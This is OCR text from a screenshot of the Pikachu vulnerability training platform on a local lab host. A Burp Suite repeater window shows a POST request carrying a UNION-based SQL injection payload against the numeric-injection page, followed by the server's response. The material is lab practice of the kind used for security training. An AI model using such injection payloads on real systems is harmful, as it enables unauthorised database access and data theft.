 192.168.10.129 / localhost | p
Get the pikachu
Get the pikachu
不安全
192.168.10.129/pikachu/vul/sqli/sqli_id.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,lucy
your email is: lucy@pikachu.com
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
7 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.10.129
请求
发送请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.10.129
Content-Length: 66
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.10.129
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.129/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84ane4te5moier7fhdtrj8f3j6
Connection: close
id=1 union select (user()),(version())--&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 23 Nov 2023 11:46:50 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 34133
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; stats" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0" />
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
<link rel="stylesheet"
? < + > 输入搜索字词 没有比赛
34,515字节 | 5毫秒